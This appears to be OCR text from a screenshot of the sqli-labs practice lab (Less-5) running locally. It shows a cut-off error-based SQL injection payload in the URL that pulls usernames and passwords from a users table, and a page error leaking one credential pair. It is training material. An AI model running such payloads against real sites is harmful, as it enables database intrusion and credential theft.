 127.0.0.1/sqli-labs-master/Less-5/?id=1' union select 1, count(*), concat((select concat(username,':',password) from users%20 lim
址 秀米官网_秀米编辑器... 墨者学院_专注于网络... 攻防世界
Welcome Dhakkan
Duplicate entry 'Angelina:I-kill-you1' for key 'group_key'
SQLI DUMB SERIES-5